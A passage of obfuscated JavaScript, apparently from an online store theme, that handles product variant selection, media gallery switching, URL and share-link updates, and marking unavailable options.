_0x2f15d6!==_0x344b49},_0x48198c[_0x4f443b(1237,2244,3298,976)]=_0x5403ed(2810,1563,3316,1399),_0x48198c.CoyLD=_0x5403ed(2271,2040,3376,1437),_0x48198c[_0x4f443b(1956,1406,2622,1902)]=".select__s"+_0x5403ed(2004,1859,3311,1707),_0x48198c[_0x4f443b(3246,2344,1684,2872)]=_0x4f443b(4170,2921,3131,2267)+_0x4f443b(735,906,-114,1393);const _0x4519b3=_0x48198c,_0x3fb27c=[];this.querySelectorAll(_0x4519b3[_0x4f443b(2744,2344,1008,3682)]).forEach(_0x315967=>{function _0x24ade7(_0x109b68,_0x89cce4,_0x13e364,_0x5660ed){return _0x5403ed(_0x13e364- -349,_0x89cce4-143,_0x109b68,_0x5660ed-230)}function _0x323898(_0x56b7fb,_0x2dc355,_0x4fd3e6,_0x1d8d8e){return _0x5403ed(_0x2dc355- -965,_0x2dc355-202,_0x4fd3e6,_0x1d8d8e-157)}if(_0x4519b3.unvHb(_0x323898(-156,1061,1893,600),_0x323898(2356,981,16,559))){let _0x10ecc0;const _0x5213da=_0x315967[_0x323898(3463,2038,1747,780)+"tor"](_0x323898(1847,2744,2661,4169)+_0x24ade7(687,1455,1345,1998)+"__type")[_0x24ade7(1385,1404,1528,1001)].type;_0x4519b3[_0x24ade7(3192,1255,2399,2936)](_0x5213da,_0x4519b3.AiKKa)||_0x4519b3[_0x24ade7(1265,1387,2399,2273)](_0x5213da,_0x4519b3.QpKWp)?_0x4519b3[_0x24ade7(627,227,1534,938)](_0x4519b3[_0x24ade7(3935,1700,2683,3885)],_0x4519b3[_0x24ade7(3614,3062,2395,1920)])?_0x10ecc0=_0x315967[_0x323898(1145,2038,2220,2199)+"tor"](_0x4519b3.tSbch)[_0x323898(1763,531,-782,1064)]:_0x2962aa="st":_0x10ecc0=_0x315967[_0x24ade7(3038,2373,2654,2863)+_0x24ade7(2835,1486,2411,1154)](_0x24ade7(1854,2387,2720,3625)+'="radio"]:checked').value,_0x3fb27c[_0x323898(3521,2345,1998,2127)](_0x10ecc0)}else _0x433ec5[_0x323898(402,1638,2113,2103)+_0x323898(3922,2704,1418,1665)](-3938+-8191*-1+4253*-1,_0x20ddd9[_0x24ade7(2209,2316,1147,190)][_0x24ade7(303,647,867,-110)])}),this[_0x5403ed(2019,967,3442,615)]=_0x3fb27c}[_0x2cc95f(3959,2100,2736,2245)+_0x519bf4(3034,3332,2016,2126)](){const _0x2deb0={};_0x2deb0[_0xc7bab2(3968,2547,4364,3573)]=function(_0x3ac9e3,_0x2c6c6d){return _0x3ac9e3!==_0x2c6c6d};function _0xc7bab2(_0x21cd44,_0x5ac21b,_0x78e71a,_0x16975b){return _0x519bf4(_0x5ac21b,_0x16975b-217,_0x78e71a-253,_0x16975b-47)}_0x2deb0[_0x579ef6(2494,1684,2075,2274)]=_0xc7bab2(1213,1463,2117,1806);const _0x8a9b6f=_0x2deb0;function _0x579ef6(_0x158c4b,_0x5aa40c,_0x21af14,_0x3a3469){return _0x519bf4(_0x158c4b,_0x21af14- -1050,_0x21af14-169,_0x3a3469-296)}this[_0x579ef6(419,404,-198,1009)+_0xc7bab2(2098,4376,2334,3028)]=this[_0xc7bab2(4112,4068,2558,3515)+_0xc7bab2(1938,2299,2569,1464)]()[_0x579ef6(509,605,188,1284)](_0x3ab7c0=>{function _0x46707e(_0x5cb118,_0x499da4,_0x540a29,_0x6a7525){return _0x579ef6(_0x5cb118,_0x499da4-93,_0x499da4- -116,_0x6a7525-240)}function _0x228ff5(_0x20bf38,_0x4e2c1b,_0x2afbc5,_0x55b3d9){return _0x579ef6(_0x20bf38,_0x4e2c1b-217,_0x4e2c1b-907,_0x55b3d9-12)}const _0x13dfc1={MoExG:_0x228ff5(3056,3050,2001,2895),KXHDF:function(_0x1e8c5,_0x5515a5){return _0x8a9b6f.TtchL(_0x1e8c5,_0x5515a5)},cOQAZ:_0x8a9b6f[_0x46707e(3025,1959,1780,2839)]};return!_0x3ab7c0.options[_0x228ff5(2042,3031,2203,2230)]((_0x19c229,_0x53fad7)=>{function _0x3a23ec(_0x3d3caf,_0xe0eb84,_0x423226,_0x350b22){return _0x46707e(_0x3d3caf,_0xe0eb84-1642,_0x423226-364,_0x350b22-384)}function _0x1f2342(_0x312da1,_0x207c39,_0x423413,_0x24314a){return _0x228ff5(_0x207c39,_0x423413-235,_0x423413-445,_0x24314a-443)}if(_0x13dfc1.KXHDF(_0x13dfc1.cOQAZ,_0x13dfc1[_0x1f2342(4429,2302,3577,4817)]))_0x2560c6[_0x1f2342(4142,2216,3578,2643)+_0x3a23ec(3389,2151,1938,1263)](_0x13dfc1.MoExG);else return this[_0x1f2342(2621,3036,1814,1497)][_0x53fad7]===_0x19c229}).includes(!1)})}updateMedia(){if(!this["currentVar"+_0x27407e(2682,1486,1404,524)])return;function _0x27407e(_0x443c11,_0x35dffa,_0x3e20a1,_0x8c5c27){return _0x519bf4(_0x35dffa,_0x3e20a1- -1407,_0x3e20a1-370,_0x8c5c27-479)}if(!this["currentVar"+_0x71c266(1854,2502,2932,2247)][_0x27407e(-922,-554,-394,-1818)+_0x71c266(1527,2648,2453,2233)])return;document[_0x71c266(1749,1090,758,2944)+_0x71c266(782,1959,1444,1603)](_0x71c266(1208,1256,505,580)+"aGallery-"+this.dataset[_0x71c266(586,1018,-816,197)]+'"]')[_0x27407e(-320,1177,867,470)](_0x4eadc6=>_0x4eadc6[_0x27407e(-1299,-1447,-22,-369)+_0x71c266(1527,770,1211,895)](this[_0x27407e(368,380,173,-431)][_0x71c266(586,1859,376,1215)]+"-"+this[_0x27407e(-280,-887,-555,532)+_0x27407e(2080,1950,1404,1980)]["featured_m"+_0x27407e(-196,-335,1077,1098)].id,this.prependMedia,this.filtering,this[_0x71c266(-105,-27,-1049,-465)+_0x71c266(1854,1026,1405,3150)]));const _0x4c504e=document[_0x27407e(1859,2716,1299,1184)+_0x27407e(1509,1635,1056,-170)](_0x27407e(-1615,510,-563,-643)+_0x71c266(1635,1694,1511,548)+this[_0x71c266(623,293,-259,593)][_0x71c266(586,899,1313,1659)]+(_0x71c266(-23,-819,442,432)+_0x71c266(1826,3045,2897,1890)+_0x27407e(2548,1481,1930,860)));if(!_0x4c504e)return;function _0x71c266(_0x378215,_0x2e47b4,_0xe844fe,_0x14081d){return _0x519bf4(_0x14081d,_0x378215- -957,_0xe844fe-331,_0x14081d-239)}const _0x2ad324=_0x4c504e[_0x71c266(1749,2251,3071,1913)+_0x71c266(1506,2018,2101,1205)](_0x27407e(328,-1437,-37,-1416)+_0x27407e(1403,1787,781,-605)+this[_0x27407e(-1855,-1464,-555,-1926)+"iant"][_0x27407e(-934,-1519,-394,-1716)+_0x71c266(1527,1248,1625,2460)].id+'"]');_0x4c504e[_0x71c266(1559,568,1325,974)](_0x2ad324)}updateURL(){const _0x2c9143={};_0x2c9143[_0x149c99(1920,546,-288,978)]=function(_0x4bc933,_0x526bf6){return _0x4bc933===_0x526bf6},_0x2c9143.yicqZ=_0x3a743c(-159,-599,686,-89);function _0x149c99(_0x2bb085,_0x2227a3,_0x44e953,_0x62a1da){return _0x519bf4(_0x2bb085,_0x2227a3- -675,_0x44e953-445,_0x62a1da-167)}const _0x58c7e=_0x2c9143;if(!this["currentVar"+_0x3a743c(1382,2322,853,1563)]||_0x58c7e[_0x149c99(-656,546,-685,377)](this[_0x149c99(0,905,1,1305)][_0x149c99(2014,1568,2465,2487)],_0x58c7e[_0x3a743c(-304,-589,935,671)]))return;function _0x3a743c(_0x1d6722,_0x5943d1,_0x31936d,_0xd63252){return _0x519bf4(_0x5943d1,_0x1d6722- -1429,_0x31936d-80,_0xd63252-294)}window[_0x3a743c(-244,-1177,358,1059)][_0x149c99(917,1106,537,660)+"te"]({},"",this[_0x3a743c(151,386,-400,-166)].url+"?variant="+this[_0x3a743c(-577,-302,-1725,-1972)+_0x3a743c(1382,1273,2430,533)].id)}["updateShar"+_0x2cc95f(1224,416,1299,1290)](){function _0x234a89(_0x472c2c,_0x7169e9,_0x46db17,_0x48a500){return _0x519bf4(_0x472c2c,_0x46db17-288,_0x46db17-305,_0x48a500-335)}function _0xfd0a94(_0x3d3185,_0x231ff2,_0x46b45e,_0x33c021){return _0x2cc95f(_0x3d3185-288,_0x33c021,_0x46b45e- -542,_0x33c021-164)}const _0x68f311=document[_0x234a89(1876,3476,2116,2582)+_0x234a89(1920,2375,1307,2588)](_0x234a89(2493,2031,3005,4193)+this[_0x234a89(1024,1803,1868,2437)][_0xfd0a94(17,-625,602,137)]);!_0x68f311||!_0x68f311[_0xfd0a94(931,1731,1302,2580)]||_0x68f311[_0xfd0a94(346,1380,1302,1010)](""+window[_0x234a89(3767,1732,2837,3057)]+this[_0x234a89(1970,1538,1868,1852)][_0x234a89(1853,679,1201,1205)]+_0xfd0a94(604,1759,1555,2378)+this["currentVar"+_0xfd0a94(766,1267,1870,745)].id)}updateVariantInput(){function _0x3e4c78(_0x4013a6,_0x3ead75,_0x5020fe,_0x1c29e5){return _0x2cc95f(_0x4013a6-97,_0x1c29e5,_0x5020fe- -333,_0x1c29e5-149)}const _0x1b85bd={};_0x1b85bd.nrfvd=_0x3e4c78(1695,3073,2797,3312);const _0x1c6de7=_0x1b85bd;function _0x2238ab(_0x120018,_0x3b3ca0,_0x36fe2a,_0x4da5eb){return _0x2cc95f(_0x120018-355,_0x4da5eb,_0x36fe2a- -247,_0x4da5eb-400)}document[_0x3e4c78(1451,2856,1974,1312)+_0x3e4c78(1364,-267,1007,328)]("#product-f"+_0x3e4c78(3504,3866,2503,3329)+this.dataset[_0x3e4c78(516,1095,811,1852)]+(", #product-form-inst"+_0x3e4c78(1545,1208,405,1748))+this[_0x2238ab(1379,756,934,36)][_0x3e4c78(919,324,811,2129)]).forEach(_0xeb7d4a=>{const _0x34c7fc=_0xeb7d4a["querySelec"+_0x6fb3fa(3919,3592,3653,2521)]("input[name"+_0x37483f(782,239,1434,-392));function _0x6fb3fa(_0x26785f,_0x568402,_0x3271bf,_0x5c29c1){return _0x3e4c78(_0x26785f-301,_0x568402-50,_0x5c29c1-790,_0x26785f)}_0x34c7fc[_0x37483f(48,592,1046,-206)]=this[_0x6fb3fa(607,1580,956,910)+_0x6fb3fa(3737,1783,2370,2869)].id;function _0x37483f(_0x329304,_0x322fec,_0x27f75c,_0x58ced1){return _0x2238ab(_0x329304-89,_0x322fec-212,_0x329304- -505,_0x27f75c)}const _0x1ab521={};_0x1ab521[_0x37483f(1491,323,1851,190)]=!0,_0x34c7fc[_0x6fb3fa(3141,3112,2763,3486)+_0x37483f(2507,1163,3883,3020)](new Event(_0x1c6de7[_0x6fb3fa(-58,1556,1011,1169)],_0x1ab521))})}["updateVari"+_0x2cc95f(3105,2086,2996,3719)+"s"](){const _0x110364={};_0x110364[_0x16dcf1(1715,1969,2944,1284)]=_0x16dcf1(2237,1337,952,23),_0x110364[_0x16dcf1(2891,1647,584,1015)]="dropdwon",_0x110364[_0x16dcf1(3036,1745,425,2612)]=".select__s"+_0x1434ee(310,2230,1169,2417);function _0x16dcf1(_0xacda1d,_0x1bf46d,_0x238cff,_0xfa953b){return _0x2cc95f(_0xacda1d-445,_0xacda1d,_0x1bf46d- -868,_0xfa953b-309)}_0x110364[_0x1434ee(842,931,2198,3321)]=_0x1434ee(2459,3095,2234,3601)+_0x1434ee(1500,2273,2565,2644)+"checked",_0x110364[_0x16dcf1(1808,1158,2138,574)]=_0x1434ee(3017,2873,1775,2297)+_0x1434ee(2567,3e3,2363,1441),_0x110364[_0x1434ee(2672,1087,1684,2362)]=function(_0xedd802,_0x4760fd){return _0xedd802!==_0x4760fd},_0x110364.gTVoT=_0x16dcf1(453,1688,1063,2935),_0x110364[_0x1434ee(1285,1556,2548,2802)]=_0x16dcf1(228,120,-301,-236),_0x110364.ipftq=function(_0x27c5e3,_0x47b26d){return _0x27c5e3===_0x47b26d},_0x110364[_0x16dcf1(1518,525,1439,615)]="input[type"+_0x16dcf1(2433,1962,1643,2448)+_0x1434ee(1976,307,631,829)+"select opt"+_0x1434ee(-677,1960,590,628),_0x110364.nZHRy=function(_0x4e6b6c,_0x3acd08){return _0x4e6b6c-_0x3acd08},_0x110364[_0x16dcf1(-310,34,1273,-1131)]=_0x1434ee(2199,1389,2340,1440);function _0x1434ee(_0x4fefb5,_0x1122f8,_0x363d5a,_0x34eed0){return _0x519bf4(_0x4fefb5,_0x363d5a- -538,_0x363d5a-31,_0x34eed0-3)}_0x110364[_0x1434ee(4026,3396,2607,2596)]=_0x1434ee(-38,-294,696,-532),_0x110364[_0x1434ee(2103,2248,2032,1780)]=_0x16dcf1(2231,1707,1581,2979),_0x110364[_0x16dcf1(3460,2390,1182,1867)]=".product-f"+_0x1434ee(703,-536,859,1244);const _0x45abf8=_0x110364,_0x30d3f8=this.variantData[_0x1434ee(2899,261,1666,2380)](_0x138e46=>this[_0x16dcf1(1984,1439,931,71)+_0x1434ee(1582,813,1925,1883)](_0x16dcf1(616,1611,1772,1736))[_0x16dcf1(-892,-68,1291,654)]===_0x138e46[_0x16dcf1(-219,680,1212,1125)]);let _0x569f84;if(this.isSecondary&&this["secondaryS"+_0x16dcf1(-356,440,-252,1517)])if(_0x45abf8[_0x1434ee(3908,3582,2607,1477)]!==_0x45abf8[_0x16dcf1(38,1303,251,808)])_0x569f84=[...this[_0x16dcf1(745,1428,963,2094)+_0x1434ee(599,960,1169,1535)][_0x16dcf1(1970,1439,361,898)+_0x1434ee(1691,2125,1201,1832)](_0x45abf8[_0x1434ee(3674,2460,3119,1799)])];else{let _0x2714ae;const _0x1056f1=_0x312586["querySelec"+_0x16dcf1(1537,1196,2258,1128)](".product-f"+_0x16dcf1(-1027,130,431,-901)+"__type")[_0x16dcf1(-1002,313,-150,-998)][_0x1434ee(-401,2252,955,951)];_0x1056f1==_0x45abf8[_0x1434ee(3748,3697,2698,1964)]||_0x1056f1==_0x45abf8[_0x16dcf1(2561,1647,2197,874)]?_0x2714ae=_0x414d66[_0x1434ee(2381,3532,2168,1586)+_0x1434ee(2245,772,1925,1248)](_0x45abf8[_0x16dcf1(1793,1745,2293,2459)])[_0x1434ee(1031,1508,661,1055)]:_0x2714ae=_0x3ce68c[_0x1434ee(1765,2122,2168,1694)+"tor"](_0x45abf8[_0x16dcf1(1030,1469,1655,1983)])[_0x16dcf1(474,-68,-1473,-733)],_0x141401[_0x1434ee(2529,3504,2475,3565)](_0x2714ae)}else _0x569f84=[...this[_0x1434ee(3211,3097,2168,1018)+_0x16dcf1(746,472,1538,-734)](_0x45abf8[_0x16dcf1(3726,2390,3362,1719)])];_0x569f84[_0x1434ee(885,2322,1736,1707)]((_0x4f53c9,_0xc82d03)=>{function _0x58752e(_0x1916bf,_0x96671,_0x36668b,_0xff4a8e){return _0x1434ee(_0x36668b,_0x96671-29,_0xff4a8e- -188,_0xff4a8e-114)}const _0x5846ae={};_0x5846ae[_0x58752e(599,2638,1077,1437)]=_0x45abf8[_0x2303fb(2052,1800,1261,1509)];const _0x58ed18=_0x5846ae;function _0x2303fb(_0x5e2ca8,_0x175114,_0x40db39,_0x35c0e1){return _0x16dcf1(_0x40db39,_0x35c0e1-351,_0x40db39-271,_0x35c0e1-205)}if(_0x45abf8[_0x2303fb(726,1333,1960,1306)](_0x45abf8[_0x58752e(-100,109,1041,134)],_0x45abf8[_0x2303fb(2388,1626,1821,2170)])){if(_0x45abf8.ipftq(_0xc82d03,0))return;const _0x583645=[..._0x4f53c9[_0x2303fb(815,1833,1052,1790)+"torAll"](_0x45abf8[_0x58752e(1915,403,102,1066)])],_0x316b5f=_0x569f84[_0x45abf8[_0x58752e(1241,1721,2184,1800)](_0xc82d03,2662+-5*751+1094)]["querySelec"+_0x2303fb(1463,2532,994,1547)](_0x45abf8.XEeJz)[_0x2303fb(-845,1278,1186,283)],_0x22822a=_0x30d3f8.filter(_0x50abf0=>_0x50abf0[_0x58752e(3219,2605,3645,2439)]&&_0x50abf0[_0x2303fb(2350,3869,3414,2694)+_0xc82d03]===_0x316b5f)[_0x58752e(1991,2147,1647,2448)](_0x4bcb2e=>_0x4bcb2e[_0x2303fb(2409,4116,2683,2694)+(_0xc82d03+(-1681*-1+-74+-1606))]),_0x32791a=_0x30d3f8[_0x2303fb(465,-41,1195,1288)](_0x2dbcb4=>_0x2dbcb4["option"+_0xc82d03]===_0x316b5f).map(_0x375909=>_0x375909[_0x2303fb(2173,2831,1944,2694)+(_0xc82d03+(3457*1+-1*8303+4847))]);this.setInputAvailability(_0x583645,_0x22822a,_0x32791a)}else this[_0x2303fb(1626,-233,358,881)+"tnLabel"]=this[_0x58752e(2390,2262,547,1071)+_0x2303fb(1905,1150,-200,674)][_0x2303fb(1160,1741,3161,1790)+_0x2303fb(995,1404,1757,1547)](_0x2303fb(185,1967,2088,1397)+_0x58752e(1303,292,1955,759)),this[_0x58752e(195,343,1317,1071)+_0x2303fb(-1159,-1375,1192,-20)]=this[_0x2303fb(1103,1419,304,881)+_0x58752e(2113,2027,912,864)][_0x2303fb(1300,1101,3213,1790)+_0x58752e(713,395,1375,1737)](_0x58ed18[_0x2303fb(554,1024,1155,1247)]),this["stickyAtcB"+_0x2303fb(-1071,164,-1090,-20)][_0x2303fb(1386,2574,3562,2498)]=this[_0x2303fb(252,868,-160,162)+"g"]})}["setInputAv"+_0x519bf4(2108,1159,393,179)](_0x231441,_0x12cd24,_0x130d0c){function _0x1564b7(_0x346774,_0xf869c4,_0x164ce1,_0x1c90ac){return _0x519bf4(_0x346774,_0xf869c4- -1367,_0x164ce1-339,_0x1c90ac-376)}const _0x118ed9={};_0x118ed9.nMpQD=_0x444b89(771,2023,2018,1398),_0x118ed9.XMyur="product-in"+_0x1564b7(329,98,-17,166),_0x118ed9.qRtDE=_0x444b89(4293,2311,3168,1970)+_0x444b89(2640,3299,1946,1420),_0x118ed9.ZrKoL="change",_0x118ed9.Sqkmo=function(_0x468686,_0x4eea43){return _0x468686===_0x4eea43},_0x118ed9.scYMs=_0x444b89(3620,2568,2568,2588),_0x118ed9[_0x1564b7(754,601,-291,5)]=_0x1564b7(2969,2115,2052,3464),_0x118ed9[_0x444b89(1076,1442,922,798)]=_0x444b89(3215,3361,2842,4072)+"e";function _0x444b89(_0xd4a201,_0x1f6cc5,_0x38cd0e,_0x293718){return _0x2cc95f(_0xd4a201-178,_0x293718,_0x38cd0e-453,_0x293718-493)}_0x118ed9[_0x444b89(4341,2442,3108,3067)]=_0x1564b7(1634,1826,1904,944),_0x118ed9.sCoDT=_0x1564b7(-947,-168,154,-728),_0x118ed9[_0x444b89(2058,3921,3047,1912)]=function(_0x546648,_0x37d95b){return _0x546648!==_0x37d95b},_0x118ed9[_0x444b89(2423,1633,1860,2598)]=_0x444b89(1440,1890,2407,1031),_0x118ed9[_0x1564b7(447,403,1623,481)]=_0x1564b7(-358,510,-874,-523)+_0x444b89(2682,1155,1567,881),_0x118ed9[_0x1564b7(-436,-34,-584,965)]=_0x1564b7(1587,624,1029,1151)+"nt",_0x118ed9[_0x444b89(2443,1594,2569,2617)]=function(_0x18f0f4,_0x11db4d){return _0x18f0f4===_0x11db4d},_0x118ed9[_0x444b89(2364,2562,3041,2484)]=_0x444b89(4969,2241,3571,3793),_0x118ed9[_0x444b89(4032,1206,2617,3126)]=function(_0x1d3335,_0x33c17a){return _0x1d3335===_0x33c17a},_0x118ed9[_0x444b89(3644,2902,3719,2749)]=_0x1564b7(651,784,960,1646),_0x118ed9[_0x1564b7(2341,2036,3214,2063)]=_0x444b89(2596,2365,2732,2874),_0x118ed9[_0x444b89(946,933,2036,1327)]=_0x444b89(1225,2821,2248,3519),_0x118ed9[_0x444b89(241,1960,942,912)]=function(_0x409e10,_0x474d9a){return _0x409e10===_0x474d9a},_0x118ed9[_0x444b89(3305,1474,2674,3431)]=_0x1564b7(1455,991,813,2005);const _0x5361fa=_0x118ed9;_0x231441[_0x1564b7(831,907,2104,282)](_0x33cb6a=>{const _0x5e4c53={};_0x5e4c53[_0x249b52(493,705,1556,-588)]="input[name"+_0x3ed9e6(648,1898,764,1616);function _0x249b52(_0x2c4307,_0x5e9433,_0x2d583d,_0x268afb){return _0x444b89(_0x2c4307-182,_0x5e9433-121,_0x5e9433- -1166,_0x268afb)}function _0x3ed9e6(_0x56ab27,_0x27cd63,_0x49c480,_0x4c86b6){return _0x1564b7(_0x56ab27,_0x27cd63-1332,_0x49c480-50,_0x4c86b6-331)}_0x5e4c53[_0x249b52(957,1737,2224,2682)]=_0x5361fa[_0x249b52(-323,987,86,2192)];const _0x50b754=_0x5e4c53;if(_0x5361fa[_0x3ed9e6(2256,3533,2465,3342)](_0x5361fa[_0x3ed9e6(2558,2884,3114,1857)],_0x5361fa[_0x249b52(1661,856,1201,1267)])){const _0xfe87bc={};_0xfe87bc[_0x3ed9e6(2434,2347,2640,2478)]=_0x5361fa[_0x3ed9e6(1615,2716,4091,3138)];const _0x7c1bd1=_0xfe87bc;_0x50868b[_0x3ed9e6(2920,2671,1978,3271)+"torAll"](_0x5361fa[_0x3ed9e6(2637,1738,385,1118)]).forEach(_0x4e1f5b=>{function _0x4d55ed(_0x2f27ce,_0x42fa16,_0x1baf7d,_0x17e0cc){return _0x3ed9e6(_0x17e0cc,_0x1baf7d- -637,_0x1baf7d-199,_0x17e0cc-144)}function _0x3a40b3(_0x148b0c,_0x2d61e4,_0x14f24a,_0x220c51){return _0x249b52(_0x148b0c-262,_0x2d61e4-882,_0x14f24a-403,_0x148b0c)}_0x4e1f5b[_0x3a40b3(2549,1350,912,144)][_0x4d55ed(570,1772,1221,-129)]===_0x7c1bd1.JFIQe&&_0x150fa6.unshift(_0x4e1f5b[_0x3a40b3(179,1350,1246,2509)].id)})}else{_0x33cb6a.classList[_0x3ed9e6(532,1923,1230,2615)](_0x5361fa.tOyJG,_0x3ed9e6(1624,1956,3308,887)+"nt",_0x5361fa[_0x3ed9e6(4031,3019,2517,2943)]);const _0xb0707c=_0x33cb6a[_0x249b52(1556,470,-634,892)+"te"](_0x5361fa.sCoDT);let _0x2e1071=null;if(_0x5361fa.Sqkmo(_0x33cb6a[_0x3ed9e6(2362,1545,942,1226)].swatch,_0x5361fa[_0x3ed9e6(3701,2716,3564,3479)])&&(_0x5361fa[_0x249b52(2596,1881,3073,2285)](_0x249b52(-63,1241,-96,-19),_0x5361fa[_0x3ed9e6(2425,1771,3138,2213)])?_0x5c733b["querySelec"+_0x249b52(2049,627,-409,-697)](_0x249b52(369,-45,753,1201)+_0x249b52(1754,2123,812,2111)+this.dataset[_0x249b52(923,431,82,63)]+(_0x249b52(-23,-123,-813,-1237)+_0x3ed9e6(4914,3649,4876,2355)+_0x249b52(1399,25,-844,1368))+this[_0x3ed9e6(843,1545,2082,1413)][_0x3ed9e6(962,1508,731,451)])[_0x3ed9e6(1940,2239,3224,2952)](_0x370af8=>{const _0xdc81c6=_0x370af8[_0x430597(2203,2145,3307,2878)+_0x50622f(1271,1304,2103,2684)](_0x50b754[_0x430597(1537,1256,495,-37)]);_0xdc81c6[_0x50622f(-500,-444,839,425)]=this["currentVar"+_0x430597(1475,2250,2550,3509)].id;function _0x50622f(_0x53da7a,_0x2d367d,_0x4a7119,_0xc15e15){return _0x3ed9e6(_0x2d367d,_0x4a7119- -325,_0x4a7119-245,_0xc15e15-27)}const _0x437a3f={};function _0x430597(_0x2b041e,_0x46a904,_0x53af89,_0x238d91){return _0x3ed9e6(_0x2b041e,_0x46a904- -526,_0x53af89-254,_0x238d91-49)}_0x437a3f[_0x430597(2524,2081,2690,2930)]=!0,_0xdc81c6[_0x50622f(4432,1768,3068,4411)+"ent"](new _0x516980(_0x50b754[_0x50622f(2037,1657,2489,2825)],_0x437a3f))}):_0x2e1071=_0x33cb6a[_0x249b52(1750,1394,1363,2778)](_0x5361fa[_0x249b52(-630,658,-61,1101)])),_0x2e1071&&_0x2e1071.classList[_0x3ed9e6(2034,1923,586,1230)](_0x5361fa[_0x3ed9e6(376,833,2036,1197)],_0x5361fa[_0x249b52(1631,221,518,265)],_0x5361fa[_0x249b52(1495,1942,1962,1849)]),_0x130d0c.includes(_0xb0707c))_0x5361fa[_0x3ed9e6(2261,3533,4898,3956)](_0x3ed9e6(3519,3313,3497,2977),"rwfuK")?(_0x52e933["preventDef"+_0x3ed9e6(2450,1662,2334,2496)](),this[_0x249b52(930,2153,1065,2677)](_0x245927)):_0x12cd24[_0x3ed9e6(937,920,1213,1566)](_0xb0707c)?_0x5361fa[_0x249b52(521,1403,313,263)](_0x33cb6a[_0x249b52(822,1616,2279,489)],_0x5361fa[_0x249b52(1699,1875,2257,2974)])?_0x33cb6a[_0x249b52(749,-257,72,1153)]=_0xb0707c:(_0x33cb6a[_0x249b52(1516,564,-44,1633)][_0x249b52(66,846,-350,-67)](_0x5361fa[_0x249b52(1154,1942,2882,1553)]),_0x2e1071&&_0x2e1071[_0x3ed9e6(1189,1641,2891,3058)][_0x249b52(-464,846,728,922)](_0x5361fa.KYFTC)):_0x5361fa.mcHdU(_0x33cb6a[_0x3ed9e6(2759,2693,2417,3623)],"OPTION")?(_0x33cb6a[_0x3ed9e6(823,820,-68,1276)]=window.variantStrings["unavailabl"+_0x3ed9e6(3647,2316,954,1411)+_0x3ed9e6(496,1093,931,-333)][_0x249b52(2126,1526,831,196)]("[value]",_0xb0707c),_0x33cb6a[_0x3ed9e6(1993,1641,1610,1189)][_0x3ed9e6(4264,3150,3061,3315)]("unavailable")):(_0x33cb6a[_0x3ed9e6(1716,1641,1207,2283)].add(_0x5361fa[_0x3ed9e6(4397,3019,2492,3031)],_0x5361fa[_0x249b52(345,-244,-1002,-305)]),_0x2e1071&&_0x2e1071[_0x249b52(1245,564,771,1798)][_0x249b52(1306,2073,901,1572)](_0x5361fa[_0x3ed9e6(2609,3019,3333,2719)],_0x5361fa[_0x249b52(331,-244,-610,-1258)]));else if(_0x5361fa[_0x249b52(627,1881,1368,806)](_0x5361fa[_0x249b52(3151,2553,3883,1977)],_0x5361fa[_0x3ed9e6(4125,3368,2124,2981)]))if(_0x5361fa[_0x249b52(134,1403,1056,1040)](_0x33cb6a[_0x3ed9e6(1449,2693,3214,2443)],_0x3ed9e6(2230,3482,3145,4442)))_0x33cb6a.innerText=window["variantStr"+_0x249b52(28,507,1875,931)][_0x3ed9e6(3278,2753,3995,2514)+_0x249b52(2343,1239,334,1781)+_0x3ed9e6(1897,1093,24,1223)][_0x249b52(1061,1526,1426,1144)](_0x5361fa.HnzFp,_0xb0707c),_0x33cb6a[_0x3ed9e6(687,1641,2187,910)][_0x249b52(2030,2073,3158,1557)](_0x5361fa.GDchX);else if(_0x5361fa[_0x249b52(233,-224,1191,287)](_0x5361fa.EmzMz,_0x5361fa.EmzMz))_0x33cb6a[_0x3ed9e6(2367,1641,1962,2003)][_0x3ed9e6(2499,3150,3657,3049)](_0x249b52(1079,2081,1360,1635),_0x3ed9e6(2751,1956,2757,689)+"nt"),_0x2e1071&&_0x2e1071[_0x3ed9e6(1779,1641,825,968)].add(_0x3ed9e6(2497,3158,3263,4508),_0x5361fa[_0x3ed9e6(1481,1298,1564,715)]);else{const _0x195b45={};_0x195b45[_0x249b52(2407,1388,2060,2422)]=_0x5361fa[_0x249b52(1650,536,1342,1864)];const _0x48aeae=_0x195b45;this.floatingBtns[_0x3ed9e6(3377,2239,3385,1167)](_0x46d171=>{function _0x504dd2(_0x5ed264,_0x5a77f9,_0x1ac40d,_0x1090b2){return _0x3ed9e6(_0x5a77f9,_0x1090b2- -1429,_0x1ac40d-152,_0x1090b2-159)}function _0x5eb777(_0x1d3b70,_0x14009c,_0x517c29,_0x2c3857){return _0x249b52(_0x1d3b70-257,_0x14009c- -44,_0x517c29-282,_0x2c3857)}_0x46d171[_0x5eb777(167,172,1477,-602)].setProperty(_0x48aeae[_0x5eb777(1256,1344,483,869)],this[_0x504dd2(1345,391,1043,441)+"ht"]+"px")})}else this[_0x249b52(2472,2164,2428,1515)+_0x3ed9e6(955,858,1094,1183)+"er"]&&this[_0x3ed9e6(2209,3241,2197,4408)+_0x249b52(31,-219,-772,820)+"er"]()}})}[_0x2cc95f(-55,157,551,1823)+_0x2cc95f(1316,1339,1713,959)+"lity"](){const _0x19032f={};function _0x404808(_0x5799ed,_0x522111,_0x28dbf1,_0x4df5d6){return _0x519bf4(_0x5799ed,_0x522111-371,_0x28dbf1-105,_0x4df5d6-129)}_0x19032f[_0x245e6d(583,-41,351,-192)]=_0x245e6d(1420,2676,1895,2485);function _0x245e6d(_0x2de126,_0x33ad8b,_0x499a41,_0x319035){return _0x2cc95f(_0x2de126-285,_0x319035,_0x499a41- -950,_0x319035-377)}_0x19032f[_0x245e6d(460,595,1245,694)]=_0x404808(2251,3273,3624,3312),_0x19032f[_0x245e6d(-373,-371,260,1600)]=_0x404808(3165,2523,2574,2108)+_0x245e6d(-202,2297,909,1367),_0x19032f[_0x404808(3182,2338,2436,2618)]=_0x404808(1805,2174,1662,3188),_0x19032f[_0x404808(3019,3048,3253,1984)]=function(_0x48604c,_0x2dbf55){return _0x48604c!==_0x2dbf55},_0x19032f[_0x245e6d(990,167,403,-179)]="bzEOd";const 